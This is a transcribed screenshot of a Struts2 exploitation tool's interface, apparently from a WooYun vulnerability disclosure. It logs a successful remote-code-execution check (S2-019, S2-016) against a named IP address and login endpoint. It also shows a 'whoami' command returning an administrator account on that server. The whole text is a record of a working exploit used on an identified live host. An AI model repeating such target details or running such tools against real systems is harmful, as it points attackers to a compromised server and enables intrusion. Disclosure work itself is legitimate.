 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://222.190.116.172:9090/biplatform/sysLoginVerif.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
srvgop01\administrator
正在获取Web信息，请稍等片刻........----2015/8/24 19:43:59
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015/8/24 19:44:01
获取Web信息完毕......----2015/8/24 19:44:01
正在执行命令中，请稍等片刻........----2015/8/24 19:44:03
命令执行完毕........----2015/8/24 19:44:04
www.wooyun.org